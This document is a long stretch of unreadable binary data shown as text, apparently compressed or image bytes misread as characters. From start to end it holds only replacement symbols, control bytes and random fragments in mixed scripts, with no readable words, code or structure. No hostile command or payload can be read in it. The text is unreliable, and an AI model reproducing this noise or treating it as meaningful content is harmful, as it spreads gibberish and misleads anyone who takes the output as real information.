�ԣZ�B`g$qץOn|Å�*�s� �ަ��ΤpqT�4l�n�܏�?Ɲ*�6P0F�,r���SG�Q]�I5,��!��@2���4LQ�!�"�n޸<R`��G�ç���ֳ�X�������?��i1T8�A�2{�C�+�L����k[����+�K&{��k6��Lӌ�e�0!��kh�����Jǵq4dc�>����Y���x�&����4�,h�C�w0z~Uc��}�@��2 �ۿ�\f�����HI�RzW_�8GD9#��m�#��K��:���Q)��� �)�
�a������TW�d%Tr�'s&��Bll2��"��?~��9Z{9�F�����2�)(�w/�S{�Kd�M9(qbXs��wF� ���U��V-�=3P��x��!���WazD{��ea�sڣ�yp�D253Zn�2��F�*0Z-�!���/1�E�s*�Wm�E:]2h�x.ԩ����f�LVܑ�$:���,)N ��!��yoƋh!��!-���>SǭB�Vڋ�M�����͏r0Pp�=+H�w8�j+��R�d$�'�����Z�?(��ru�w��o]��P�*��*��`��{ ��'�T��QҊr+H�sm�(��6�uG��w�I��X����[�܈dd��:/Q��j�m9$[L�ޅ;�2A�&�b�/nm|�D[��K`?b0+�G�b�m�s)�����KߎO��*�M"��C�Eik�WZ}���(�H�[���\!8��֐�8�^�d�xܓ���Z��ywۜ�,0}f�h�8����[Z�d/��Ctǯj��mN�0�8##?�U�?29�� V��$e��2*���@�+�}jA�c$��*ck�C�`�����R�-��$���J�Y��#s�5��5�3��r����%�`����	�F�U������e���>�Ӝl_�j'5��z�g����#�t1��$�qL+R�ƈy���zU�I�S �:T�GS�Aa�`ҊZBؤ+���t�UF����"h��J�%欅�Bn�	c�j˻��t��]D
���;�㒦���$����ʦ90i�j}2>���@;=��n��jcǊ�ۃR9���(`R�nx_��C���O2Hda�?�u�� �W��/��!����<Ҏ�»��6�#�j�2�B4<�c𬘆H��[���v �����bͿ��EG��5���&���l����Įְ�X�������M�#�����r�{�d$��q���Rx*�Q��
�%~a��w�)�y`*��d_z���d���W0��9���5�$S��84іuR1�dg��Q����y縨��;�@��ނ�*[���x�SC�0�4�k�p3��u=�2`�֐#SI����>\<�����c��:{W4�kwS�޷-ey�cl|��|Vm\�+nh[�c�%�['�W���,*�OL�b��zv'��mhW��W�q ��ڹ�D���W=��G��9=I��%Scc�a��T!gx���s�횷�A󣐕6�cڹ֧�����^�2����B�DwM��<gڮY���cMï>��<��"�rO�'���ĴU��7�a�l��=�ŭ���&@S�)���hd�a�܏�V.Q?rAf�v�|{���V&�m@y0��+�J���a�� ��=�nilX�H�d<a�s�XZ���[r�"��$��)�	[R��~v�j�Fs�NK
�ol�J��9�y#=3Q�e��e�rI���Lr�5�Ve�����d��a :�ƪyp$i��L����J�`~��})"Ivy�A��lqێ梿�XB`����(�#����;�ozmş�����3�{�o�\�fճ����QW�(��<|�cE��ۿ:i5+�&%��)��� �O�ST�qi4v���X�v�A�X:jGu;Ir�[�����N�զ�	���20$�؏j�yyՃ��E�q�+jC�S171���Nk�֮��+lBG�1�v5��_�j���M�.�eT}{UOǧ���X�3��<v����G��\��]�Zv�4�{��Q/�'�*%�k��G�HX6O9��Yⳙ-�D�Ę�A$sW���Mn�Y�������L��t�RQ����`|���*"�ԁ��x��ס�̮�.GqU�m�(1�љk�d�Y�'p�Z��)�q"q�a�&��a�z[2���;ON���UD{p���9���dˆ��5���@��cޢ����+3�?���RPc�pK�V�Z���^���,r�rq_F�w�sm���fw��\��{UD|Մ9��L:R�3�)G��:���PmP�T�ҫM�⤂庖5r�UkO�>�>��"���*}��㷭H�ӹY��Ȩ^��N��94�)!��v9�7�gp#+U%ԢYv����j9.C����J��i�r�#����ҧ!1�駭=�6j�9���a�R�|R�d�mF�|����^/�_9�&��q_O���Cg<�FKW����s��;�$f'�j��q�ߺ��q�g?7ASH7H��##?Z��izի5� I�'�hp�蘅|�u���s�G�&�n� �0@O��\�U@z�����G����G ������:u�q�o�#�FQ-4h�����V��Y�����?��͖/6�e�Y��jY�%�;��F�zԛ���ߜA�)�q� e^1�E�ys�i��xu�Y��7��=)Z�q�˝��6X{��:3����թ�ڊ�T���j�ۂ��0z��)�Cctdt�5��H���5�}쁞�֦��d21<s��H�f	A�_'�U�ث�z���yv��O|}*���$�=Fz{��F������6��p� �!�o�V�����Āwr9�?�/��0H0�c���Z\��w<r ^Ň�q�4�kB���.�Ւ<�4��)	�$� :sF���o�����0(2p[+����pp
��pq��ôpi�`��a��!I��T��6���%���"����*���ښ�$vRE0�s��w)^���k�$VEM������޴��>�����b`��%��~��Z��,�V�������j����
�U�I�Ѿy^/+���B�G֐m�&R_<z�M'q����H�Y�Et\4!{_zy����8&2y��iPA�i�a��Td��~��'�d��O�f�Y	�E�H�#K�1-�U�U�!U>P�`�s�U���!In6����Jq�B��9�W�]4LV)V3�g⊰ Y�ު�$� �[Ssom<��N�6c�F}꾓�Gk#�9;�p�G�ԣ�M��uӎ]QN:z�=��'��=����Ǖ�p�G�z�J^�|3U��/�RA*l�O�g��o\�..2X{w�E+$����g��m���O����"���aM.Udk:���ތ��-�\���@˱�'g���W4גi!i$16 �8�ihR���uc	_
>e��a}$6�ZBB)Þ?:JWv&T�m+�m�4,�+�o��T�6u.FJ�^���G�ִ��X��:8m�XuJ����
�$phϰ���t_���=?�5-�&��Q0f��{c��M�H�S�0�p�� :�z�'p���ø���YX�2�����ꐫu�)>�P&�T�m��A�}�g�o�&��#�A� �s��^)���Nn�9��j�d���c�=zR�7�R������J��ҍ�\�5u��X2�r+��p�֤���SOUH��{T��6i3���i1��k�qަ�Tb�O/��5��w$Ӯ��Ӄ\�g4�Ro�#�P�[+��zݬ�4p\�#/P�	���c�pP�r�9���� �����$(b�⩌��rK���^���ߘ�m�3�_Z�-�Uq�Uf-&7u�M�cf[�.f��˟�{
�t�dR^F%ڡ����۴�J��Ô�]��3S�
�N�j��	��y4��T,��8�t�vf��� �#Ͼ+�cO��+my�_���I��s㶭��[i�H
�?A^F}�ZkK�~.w��
0hؠ�����PQ�ZV�7q����9�O|�#c%���ګތ�l\�}?�� L �Ui\�9��[c��>��a������0p@8�ZX�0=i�\�o.��#�a6ErY�``�\�K�� '�=j�-�$W'>ԙ�Yz�0����j>a���jl�� b$�?Np�Pc�N��=��2E��n#����=�K5�e:�,�W��֫��$eC�T��ڝU����Iޔmf�$`�#�ԚX�02�(PGlԱ+� 0�O<�~�뒌p�����u��~)��l��.�d��}*���������eV����	QX���P�#5,�27��P� ��ܤ���S��ָ8���#i�]:����U�͏ְ�dn�4lzq��,5iX�Z�r�^c�B��\zVN�2IJr�7���+J���ERT�z�=���l�q�] ێ�Z���g|aC���y��0��&���8����"�A�s���M]�f��t��6�Q��j��%�_�p��+���4���� �398?�f�j~T�g���=�t���±��A�ȹ ��H��UVV<g��:yd,!O�A�U>�~�`�|�ʨ�'ڒmh;R��"6��f�m=�c��a�=��z�L�� �mˌ���#�����SM1\�ǈ�"\��7�Q�u�,�����ǵ6�+��~�!X��g���گɧ�nu
�eH=E�Œ��� z����p��g��8R?���#S�Q�-�]F�L-����yG��y-�j����/2�;�O���wڏ�M>�٣���>0d�?ƹh&�u�;���f0G��a��z�m{�����g��*X�\���5�m�j6���x�'aۊ��>��3����${���Z륢	���N�o_zQ��:������j��,�-�>��������;�]F;ǉ\}�6,O̓����R[��w�ޛ}+�����
�`�`�pN*ogs�N.�L��B[ۙ`�A��|g�5CU�9�^6� �'�M�L�n}i�G�r��`�AU{���� �V�r���__�T|���֯BYX݆6�q�v���*��I� *�2���F1���^��v䓸v5BDg�BK� �����)#�z���F�`���©;���d'fw)��oKm疐v2I�a���m�yx~V�֩+�Q��B�����潯E�Y�\G ���n�|�S�I
O_C^���}f�<�Z�J�U����ky�Q�5q W5��y�>`kf)rI�� j@y�h�aށ�Ӛ��BS��P��5ZH���VwQ�‹�-����7Q����鑞�F��1���M��ψ�9=MZ��>�*B�C�D�1�0�8�E��l�8v�� t�X'T(	�֪�x���<���M�?a'�ՙ��qQ5����� C��%k�L.}M'��}Z�P�B1=c{E��QWg���4��ꍻ�5)z��L��-b� ��Yj"�c�+F�\)�&����� ���Oxvq���n�L����^��ֿyzs�G;죥e(��� w��YX��''v9~T�z����yH���7�j�
>���H�[�u�a"tpH���j<bF�:�I�ؕ�EJ�A�$�`pMCa��
r�g�Ֆ�2�z}h�H���A�I�qO�V2�j��;�I��V�Rn�3�}��"PLn��VB9ZR����\�Q��޵��#����=��Fܑ����4��<�+&���?�#�*�p����QN¿}~�!D��1g�5Z����B�ʲ���8ǘJI^s�ߑ7G�	��69��ȼ�����ځJ#`�iV��*��m.;���*#�#v�DmѰ�X}��{�����9@�p8�Q䌍��'铑�>���ǌ�:���б�H�m��Ʀ�D%��|3�����	ӓ�k���[�P���)���0ɺ0I]� �uu�$�1�=�Es�6X]\��N[W��<)���J��>�'�~���*e«g�a�TO;ܲm'�U�f�FU��S�� ����T��F�%vP��k�gw}��G���T�Ǖn6.�oS��il�D���ᭂ��҇���;?~�]� � ���Z�B����9SɦI�[�e �(�R�%�0Hsn���ǮMP�%R�*H�*�A&g�	��)q�=�M��2d�)?0��;Qd�%�S��P4g�BF���)�d�[;w�qOg�ZT�� �*ЖF-$��$�GҚD�Q����꾴T�k���J�	�玴T�
�5� �rҔ�'��{WI�jm2�[�&>\�X�C��޹���|q��v��8���'��̧op}�Ӳ�Ɯ��m�"�U��0ag,���f2L>\.1�O4>b�ذA]dkpd`�m�޳n�ɝ�N�u!?p�`z�W77R; �qǵ=�$C��_ʐ&O�HU�!���*�D�
��z���R)�9f��So*[��ul
����x��`eO�Oҳ�$ |��0 �+bUV*��.:�\ ��w �{�=J�Vف�w���^*y.���v��QĤIf�'�˖$��/���e�b�껐�#g���ʿ�[ܬ��ʕ0A��[[+\]Z�'z� ��T愼���y��*����Ͱ���[oPGq�[^�d��Qw�L�A��T�-Fd��w�j�1�p�z0=��5̬d��|1���S���w�m�ʃ�k��
k�m*�4���������'�;V{hz���=.u���X6{�|���dqE��g�z�����1��Z��R�`DnPz��-��7���d~t��a�0Y�5�?���g7"S�BCP\h׎
� h�:�sk��N�$�;;�q1��
˸�Sio0\�hn05��9�in|'9R&�i2��qP�H��sB��6���5������wI���4ؼ/k!��� �+B�I����#=�793�4)������8�[D�Fz�~cE���C��G�X��vZ cڭG*
�ޡ9(-M7���}=몲ӣ�(��8��W��uF)5z�r�*�26M+`U9�5g1N�]�I����MvDM���c�7�-�A�o8���/\���$�O�֜z�U��c�)rsV�6w�FG˒ER�sZ�L�����楋�3QG�`\���ʏ��F�<�	<Ջ~����!GP9���:�q�Z)�'��23�@���+�Î�Rm
�t�>��$� 1��\VdQ"g��SY=Fx�I�a���Ԕ�+��ʧ�'3V�����Vh�x�0�	n6`�T�8��#H��eC�z�c�M$y�ʏ����֠�fI9�>�<��0>VS�� �RѤX2�'���2�@�AA�2=2?�\1m�( ���U��*�8��?J�hf�h�B�ܝ���'�� J���t*æz����G��b��RN��2buiP�d{SD42��2@##�TлB�'��T�1܄u֧���Y71~����ˋ����L�#8$���y3��bA�k��G�\���tky?ټ���&}k9#�>���7��6��a��ֺ;t�UX�9	�Ҽ��/�;x�h���W��~����YI�g��;O�((���>]M+��y�Gp��cn9s�U�ڧ���D�rO��G.�cD�w���Og�$a�*x9+���f��I�ŵ��"��=v�j��dmݍ���c d��5$�W�=��?+0<����U.P�` �s�^� Z�i�;�i�y�y,R�W�V�[�w��#ׂ�s����Wj	]�� �nc���u+y���HаϿj��rWKK�Q��U�hU~V��Ii�#W�6���TJ�d@$�����{�Q\7��H�d�/lѡ$����ܑECuuur��En�ʝ�; h���;5�q� ^E,�$� �ڪ�N�iۂ�`��BI�ٟsq���/r�6������px<�zTH��|�q��,��g��eCހD`c>^K�]�K7o�ɏx��ZZN�!þY�!s�zV����0�����T���l�,�_�a�zփ[�ލ���cF�5HB��҉a�Q�p����V*m��Z�-�.��v��k.� ۛ�q�]V�j�+axh�b?�M`O���:��Wt�е2gܷ��S�Q]�{T$�sc�S^D�6~�� ��0-f�@S���`2�*�)s�v�ls�U�KMm�p.�� ������y��V%	�QV#s� �Q�����4W�o&��P.�|o^�=sT�"��+��6�0��g��U@���S�ocN��7*�i0@����5�x_�-�r1?C\��]%�R�nİu�9u�'�	�oC�m^*������v�W��s_5xo�^T�\�N��k��ЕUKv��W��ld���KY�"F�y����5��[����<UY��f���5�=:�b�6��%��3' ���9����<�S��!-��74�c�<C=Z��
�CIb�A�'�*�0���i��nI<�W�㫈ssR�5<Qc�$�J��fʯ��u��8��~R 9�P�|�!Ўj�gc);#
��69w�����2�lr� 4��z[���� �08��w���~[����� ֮�[#��i��M�z�\��RpAW��rȭ��\c�p֔�}�p;�G5X_Ts0��X瞔�>`:��L
nS���$X��7J-bl䒼�RE����^,�0O`*�gˌ���h� ���ғ��ߜJgݏ9�9�
�X�ǅ4aT�9Zz�� ��!_�[ w�y�0�آ��I����R+��9�H�a�#"�R�6hI������B)U��Sb�*W�*�����Z�� HVĉ�� ֩e�hn[ʯI0��z�j��y70P�ʠ���"�a��x�'9��v!�1�����T�h������]~e=�Ez;�� ^s��k���2���c��X7P��Ĉ�(<�"�� �\�
�#��RǂU��8*z�.d��h��E�w���>��+���0�NrGCZ�]�420��9�?�g�U�aPT���ך[ee�hl�=��$�`��nҭ�ľ����Kyl�=P����Ϲ�h�uǴ����j�덦�>D�|�1��<��_i7Ei��E����o������)�dm%ͣ!@�0�A' �j�+2���{p�Z�����u]0*\`���'�{���W��٣
w �qڲ�8*E��f�̈ �n1�����<B<n�,�����0��<6=��Q��$m���o�;��.�D�}��D�YJm<���nY��V4�� �}럴��$�J��A���>@W�f^T��)�v�kەt�9?x�S�� �Z�7��'9'�
�gmyu:�J�A���C�]����Z8��|���oҴ�%Q�F�^���$I$�r��T����>��Tb���)���҂T�YH�cY��J�d���*kn�N��*Y"$u�=��������{u��5&�J��X\|�#�SҺK;(��s�Ҵ�ƅ@V���jІ��!A��z�G"nQ���H����1VeT�v����⇘Jp��=�ͻ����X�E�I�� c8�yF���[�Z�(̾dd88�g�$�(@8�2z~4�e�����/�`�\}�`d��g��k�w
]w�>��-N�<G-$M��y��2�uSz�C�r�����y�A=���n@� ����gN2<���z�l��0ʺ ���GU>�����1�78�=Y�?0�u����~g�va��9Ī� {��D4�ѹ̑�3�C��6� �\|�� {ҡ��F�va��@n2�B��=*��{$����Z�G�2zsH9è�T���f�f;@Y$g�ҷtM���tKC�N���R�񂾝j;�$�<��ں3����/�|E�)�PG�zנ��+��Ⱥ6�s��%�r����,=+ټ�/V8fo.Q�V?��R�)�N���1�EL��+N��`0�?Z׆@�t�5���z���5q���;�f�=E�ڵ��Q`l��J�AEI�)@(��#���\6Z�y�+.��Gs��Qmؙ;"��ǖ��ڟ-�%~n*������z�~�88��m8r��R�(j0o���w��Q��.m3�ta�ZP�C!!�3�S#�b���|ɞǸ��I�B� �=A�0k��-%�pOL�һ�����w��R��-��5���e��Ir��*A�yO�4�d��V*��c����Eԫ��ʽ�4� :92C(qߎ����à%L����0�O�8�  �z�ÿ�N��Q��0���V�-¨��jQ�?}pN��a�0����
�����r��ҤNn�:Ӱ��D�
Fy��m8-�mq��dN^&$g54_���yV
zt��Di�J�u�i��_<��Bz�d���d\��jwP��LH�� q�s��5fw���`�R<���~a؊�����E���\`� � 	�2�`�8��&I�&���PU�`j�*��9E9�Tب��DJ�*�����T��V�)(܄��qP�W(��� ̇�>�Z�l�[\.aq��y(ޟCPΘ�%��ʍ�88��k ѩ�=�R��H!��gk���Ҩ (#�֤�� ���R	���K2���n�9�>[�~�5�}ᓂ9��4ͫ����7��{�&���$R�2`��?0��9�0z��V��L�"?<q]��5��%�<��K��S�z�oI\膪ǥhQ� �'�!n�$zm��;��B+�z#ȟ�:`Q*�����U}BŮt�-�Ei|�_� t� 
����o,�9U�X���֋'�
q�Z�0���
���$*�����b��0 �5���G�ak�U���@���Cnnf"��D���	ȮyA�c�PiجJ�yeA�W�[�Z��&Rݹ O�
��t(l�K#y����~����Tg���J�Y�����~TQ�PxU���PD�ԩ	R2:Ի��d+�����ZV,�*'p�h�vI$����xL6����|���c�k[C|����$@p9���Es��O��q� �������$X0�֠�##�|�`Trl݁�	��Vb�VX�2��GoZ�Ɔ�ƫ�uBO
[�ңY�R�26c�� �s�r��/�F���	�R�q�]�����r����9�u�E��pw�j(��P�)��"���m�X+)¯REckv�&RT��.9�j"4���I���bF��R�|��Һh�3h;]��	��*��cX|��G�C1�3�h��To9pW*:���c5+,<�����U�\��=sڴ$;eP ��<�7^��^��,L|�N�*I���>��?}�����=�` G(��F�����VGFc�:�>��;�R� �*>P�o֮M��NG<��
ǿ~�P��!���<jpG"�L���Lc8��H�nU��;��S�5�\�[gM�z������Q%��ۃ댃V�dy%��0�9z��3�S늟L"Q���S�ɋ�=�>1��֍/ ������{.���t�U�H��>��~�0^��G��q�]��<V�ܡ*bpŔ�^��cu����ot������
EyΏ}p"_ޗ���k-u$�HD��p#�K�$j����)Մ5(��͏����1��r1�#\�*)&�k �qt��2�@����4Q���DX+��ޮ4�!�HӾ�H"i$<(����rq�nՕN��J����6���m��;ʺaMD�K��ʉ#q����Q��l� ֧��d� ��zS䄺c�(��R,�����j[�6?������������E�[�� T>��j,+��0���O����}�1�(�)~h�tc��.��΍w0��?x�RkT�	6�(�� v�v;CĤ&c~��u�5m6;���pAr�3�֨+&J���v4"	�+����RÞ08��M��G�x�JH�$L�����Ȯ>��#!
��k�u=95}Vh�c�FN3��<I�<7M�&8���Vr�����1���ZD��y�h��dϘ�G��&��B�A�>��Q�����W��-�$T�Y*�>�V���d+�hf'&�Q*\����wpEXx@��#���U�PcM�A8�Dw�+v�~�	'΀�eF:�89Q� q�*���<�N?¬m+ �H硠h�\KT���u��k����@a.�<��- d������X?���c��gu�إҒ2GU=�V;�$S�JQp�8#�zPѤec���I��p2��z\��@������m�q�-� ���Obz�ޓV��ޡG�7�ǿ�fՎ�$�u�/���_z� d����U�
��īz�4%��}FFMX� R��q����V�I�A��e8��*�ي�H�=��R�r�x*@?�L�͠�}���0�rC�E�ۇ<��[�[5�غ�bpP�
OoQڼ�:�V��M��f pGC_F�Mo���q	���9�OBj#ٗ%mM�;�U#�L~u�.���C����*}2��}�v 1% �l�F��P�k�m\�q�9|n|G�(J 'wZ|��	
7 w�J<����5�0j�bWva	��#�W-�nTg��ԍb@:T�O�)�x��(���3ڊ`y+K4��ş�f��Yv����tg�>���[�������t��yd�<d����,[[�t�0�:UCt���Ơ�p�zT���aCh���0k-VB��Y�W���kF$�T��b%}�`�sڙٟ��Gn��	UuuPO|�)jRV4�	8�*��=j6D�>@^�{�ᜅ�3�d��neT�&YH��2�ĎUS���&�.�����t�I�|�탹�2:T�ɘ�#���2}j�2��8�^԰q��r1��F�"f�J��k���4�8<�Es�B�ܴ$ �d����̩�U�<7$�UP��G<�kR�5`老�8�+5�)g���L�6�@�;���Nr��~������oz�eާ�9w��[i��0�66?Zl��$R8`8�=EC	2�#���]�V��%y<��AkS6C���M���2:S�R�20����*�� ����+��=)��rgo�jYg t��M�z��FRFޏp�u�8�la��עhs��'���ˀ1���ٌ.J(��<��.��Gs��� ˆ�w��Z�%fĩ�7=�_�?/V��@ca�����W����D���{����hv��>p3��B����[:0�)�d��c-��`�qS�8�8�H �,��<���ݸ}>Ro��c���y�{U�f��a�X`�S� n�p��QSۀѫ�f�(��T�-U\��~VϯJY��<R�Oݷר5ib��� �g#����Y�$E~��>��'"��Y]Xdɩm�-R>t�[�jkPd�>q�~�1�ʘI�'�� ,&ʩ�&��c��������5p�Ha��A17���;r�C�ʸU꾾��bD��NH�k^K0�+�CHyQ ��ӡ�a\��-�~�@F ����3�kM�k�nDr#�{���j:z�[0 	G*�w�>�d�޲췻O-�^���򨒶��w*hJ�D�m�)�i9�'�4��p��ΙBB�W��N��H�D��T|�ɺU�<��[��F�Gpu,�z���+k�xo���yo  Y4��?S��.Iy�q�xN��7�t���َ�431�9�9��6������y�rc��@uZ�P��S��9��@<�Ҷ ���뎼�Eo�  �=��������/皋܈�2��b:�S�p����[��>F0H��5=��t���>�3�r��{���1ؤ���qI|�3��ʣV��h,/��J�=����ܣ UL�r�"�IH�9=���w-�ڠd��MJ��B3���up9��Vd�*@ t��H�O�d�� ��>�ҵ�x��*Þy� C\���2F ���e�f�'l0�cCGE9ٓ�L�bfB���s�t�v��]%ڭݻn�P7�8>Ⱨ��n:�ɣV�S�|�4a�l����F�p�p����P0=!�ʨ}�^�M��1����+��w�ׯ|*��\ť��^)T�%�A�?�y-�V�7#6��<v�2u��F\ck�*{�K��u��r���A��a� ����-������/��|9�G����2��o����t"�Wai9�WV��8���vVf��΀7EeH@m�şʶ �e�:��Z� 5N��e8u)> >��vf��
��yIn2�Zk���kC�˃� �f (�#�`X��OҧyBG�(���q��a��q�ҥ�ٔI���cq5�$���fp��y|a�r@P��Q�ٱڤ������>��em�EA�EG&�Q�<�w��*+�nc9�9e�R�9�~���6ĕ*���pi� �m��@v�~�L���Ƥ���ҥR�g#Hs�h���P�"��GjAz��$d1'��I��,#y�K*���C;c���D^�N̫�@
�A���*�5tc+�&��8���l��g�=�s��*����q�zWu'uc��2ːC��\���J�PL�ރ9��S��n��������;�1�;sҭ0�F�rz��k���:f�%k�d�eE g�v�PI�$���N�ۑ�`�V0��<����b��.!.���9�,;`�����̌�����2����>��+A#�����_px��6�9��T2�e'0��*���u&�B��{�S�i�ۘ���s2��e������+��'׵TY1=>�si89���5�YH� ��=�p��.t�F캎�t=��Ю��a�nO�2��i;�Z�ݱ�ڴd�<R�Z�b&=D2t�y����DW� #Z�e���Z�ג0~��ϡ��7��<�Ԍ
Ώ����!������w
�ܠ��S�@x<��!M�>S���N¸�O*�<m����f0��G4�H�H���Զ�rr0Â=�+�۩PcbI^��3øwA�5#ü#(���
�"gQ�UaÖlH o�ԾPa�*_(��:5��ڀ)<f1܏��/���ۘ&�e�N����i �#�Z���.���2)+��T�].��^\蚄�^��̷��q"8��WE�lb�][:���0�9�X?���V�n�fx�.W�2򿈪��]iw�B�B�@�6z� ���M3t����h����r�d��{{V���壩�Y[� ��oZ�L�E��_��j�\, # � J�+�=O�<{�7�of�������c��k���g���$s�W�~*Ѣ�,�)@u�H�a�W�x���h��J�0;����+��9X�gz���@��im����qD�Mܒr2:�)��>Yo�lb������ ������'v[�-�t�zcm4-�r#񠑹�7)��1�{SNH!�>�� ;����� .grnRzj�I(�	-��~�^2U���}1R�7��Fq��)u)6��U�+�� ֨f��+FN7eNz}}j���ߞ	�W��\�%i����]	�6����fo��OwH��p(H�=8�'����9=Et^ƒC�01�����VrGU9�B��3=GN�8��x��['cqס���['e����1QJ�q���":�}z���V�F�<�m�R6�}�fD
��❯�A�"��b���\c�����<��d2{��@���7�c���%e��8޽��:��MV��4Ւ)U�d�n�|z���s�6D�Yc,{���G��5���017F'���zϗ���Ob��<�*pA�~s�Z� �
��ln���8�ƶ,�ެwd)��WA�}n��7R�r�U$��u����^�Ey����Z��AyrOq�[s$��y�7ڥ���6P����[���z��9�''OJ+]�s#"x����A���8bX�o�S8<�z~4���  g9£ԁ�X:��s��{��9^7p�m3�*F�(�!r�?¡�?�a�|�;��@��U���q�A�U�W�W � <�OU R��5�<`�j���y�hՁ�?�2�FGccp�������h��O��hv�8oz���#]��&�;e�X�Khɂ4�{�z�!�y�~5�gu-��ݤq獥�`95Z8�7(\���ޒ*C����Z�������l���#�F���u�އ,zTwQɿ{d���E�ڛ���q"r\���uNe)!���Vޭ)2�z㟭f��C�>R����F�dI��3���H<)�+Wj�B��OC�T&B�8 �r��bL�&!���w ���x#��X�B�*95 �8�c�M��]��8$�q�rci��j�ʅ�#�Z�%q�G��HQ}����P2����REu%�0~a��D�FU���-��A%8>�b�=�dd/^?�0)�����jH�z�#:�zi�c�4�� Q�7>����1��O�r�ҹ\��������»-!LZ���]A���]}A�+"�C�s��[0�oƳR�:w#�`�ʌ�]S&��2�I�G���#/	��>���սF+F(��ۚ���|�c��d��$�2A��S�i)�s�W-�G��W�����3���!\�ڭ*�?
hW�#��ׯz<��_J�>a�; ��q�@R��/�"9A���R�2��V2��VS#����T�q��h�=܃�<��;>�si���x��9VC�y+��H#`Dx��7�@��5�G�-�ĳ(`�l��z��i�^�~�,Z��`�@1�ˀ� �+��M��;��:U��������;~U�Hw[�n���Ã��횴�%�F�7nJt�����7[�$g�ߍk	]��Y�ל�s�q~)�a��d�U;�3w=���Q��r�G���_����#�4��v>d�������@D�Ǐñ��|��e%z�����<��j6���X�:��WN�O��eFG�� �z�9Yo]L9H29|X�MU?�U���wbA��N�Bp�"������=0M�H���OZ����+��o-�(�oOJW� ǿ���D�%H<
�;]���J�:�Z.4X�A�-��U�p$���Ӛǉ���pG>Ʈ�)���|jw.%��	!?����}�H�Cm��QǶUc��[�� ^��� p�1"㨥�j�������Z�ȹ�Nz���S|�
��
�g:�9��BNbݹ_<��5��O���� �+�#��CV:!;��Yxe%���w��*�8�H��t5jka�U"6è9����=��D��?����Ѐ[�m$�v��9�0�N�{�Ǉn��\Ⱦ[�9S�U䌤QI�`Y#�� Tw<wʩl��� ��\I���X��Y]>�1�NC]���ZJY����r���^�ac�$�_:�T��� _%�ܗ�1����Z;ic�2uʞ��W+�]1��j��E��r�����I�����NT����+H�u*�2����z��7V<>��7.��T.p;{f��[m�Ѥ�N@�J*=���X��[�W�RN�6�5S���WhO��i�G"��1�4�Cu ��\���L"*��	<T�\�Ɗ�w�?Z�b7�d�����8YW�1�{�`ea��g�GoZH%�Щ;��[h����-�
2s�P���V�H2��=G��E�dcW�un3�E>� ,̹<���Ekm3�Lf7\)>����s���V��P��b- Up��1ڳ�L�r�a����^��!i9�b��>��m�!�HǗ�"i����O�����Mf-���W�"�ٹ�9�Ίz}jI�O+Hw��#��ȸ�v�j#-C�=�X-���9�����x7B�6ܩ�5��(e `T�޻���ѹ�<D�	��5�$*v���Ƶ&�V%,N�O�5NX�;0�ܽ;S�i��c�|�Z�������s��n�� nzg��2��tN��Ȭ�秹����� q����*{�ޔJ����`{�T� ��t?ݦۓ+c�`���P�
�{�P4��a�8�5F������s�c� v����7N�ڕ�5�)�7+,x"3�h�3ȯU�@��r�C$��q�g��^G�:�����	� ^�K����#ѯ�H�k���is���ddb��a maң�� ⴭ�dd�bG;`��0{��^�N��pC��y5h�?/��V!#���f�b#;�(�"�O2�Tb�@H&���m�8=)�*�`ҺnO�?Z����4!;��!�E&<��	��Na���z��h+�*i �\���(�GJt+yMӨ4��J���2��m��H���Ƹ�綻�� x�Y��o�~��W�D��<0�\׉t�qe�PF�!����}*%�cʾ�i7W�b�b�;��_�ס�6��;U����q ��U��'ͷ��A+��A�8���Ws�ܴg�/S*�H�$=&C�Ee4-���n�3���k2�`�o+��j�9t�PY�Ԝy��}��e&�uw >���$i�$wwQ xH>��y���/.�5�Z����x� [��w�����Y%9�B��Uv��n�Z|s37*���c���^�FRN6�1���~�����<�ZI�Xǲ���y���=k���I�$����8��`M�Da�ǦjAn�ˉ#�}�^@#�	�Qڥ�����i\o���d`=�&0��1��S�F�8*�}��d �p�m�oE���x�V"pS� ����a��s�4�f�r@l�zƘ"�Cz�@��V�[��� ���5Fؼ���� krA<3Kl�nYTg?�of��<e�Er3�٧X0Y�nJL�1�_j�c�#ӡ#֡�7���~������u0�&�
�A#�_olRc�5?��#-��k*�s��� �[�3���,$�r>s�9?�F�Leub[%`��kn����Ym���G ��#�+A��H�$\�@�=)�;��I�6���s@���x�w��^
��x'X��C$���>��-�k���Kqm�xd�w\~��u�YUY�'+�:��hqg�zu��ad�vJ�� �Eh[3�H$����^o�]rydK7lO������������qqx�w�H�Lm����n�:n��C�E]����kip���#X`zè�lY�LK��*�J�Z9�$��W��8�h���2r�pzR�Gr$ٵs��tϨ���PA�����}k>�%�]*�)����#p��I#�o���ҬY�/�<ƌ���C�Kh�#�nm��)�2�n�s���Hi�`�# X�A�ڮ̣�db��0}�sT�"p� ~l�T�6�sd�"D����5�D6�t#!	Fs�s�
�nD����P��h�}�ߜ�9���ʉ�����Ѧ0�� �Z�c(Y�A�O�Gf����s��g/�L�7Q��mRCE-�]�9���Es:��PJ�����4]B�F8�xa��*��soɁ��޻�R��٤*$�x�ĒFK��s�Nh�*r>_��j^Z���$)=횭*���t�qީ��w
�Y6��ņ����|��g�|�@�ֶ��rn�.�JϹB`��8=y�3hƐ��3�Q�Qw�G#�U���� :�*�r;�� �C�@�j�5G2E���~�5ZE�����G�XVp�DT0V���@��;������_�n_��W�b���tn3��\Զ܇$f������ H��J�YK.y����ómԡ�I���}iӓ��mx�E魕�FEi�p�#
k��њ� ��Ѐ�q��M�����+ӎ�▌�=��h���栶$��j�����MZD�X���H�������F�Xr��@�d
~�t?Ҫ�yr����jGM�q�����j�A��R@O�n���zL'޸q��)và���Ӥ���g��NS��A� �+�A暃�m��=��*-�� ,��R��6��1��������~~���� xr��M�$pá�<e�#��j7Q<{[��<.@�VE� ��(�|y���hB��bZ1���x���~��e �!/�d˰���xe�5�Z��z�����=pkµ�;�x���W�=��p���?�e+���.�Ǥ��ɹ4�L��S�I�3���{�v��]�� �d'�����8����A�ᰡ�E��Ь�k��6z��5s�N�}��&�c=��?��q޷4��<;6�)x�y��-&ݼ�
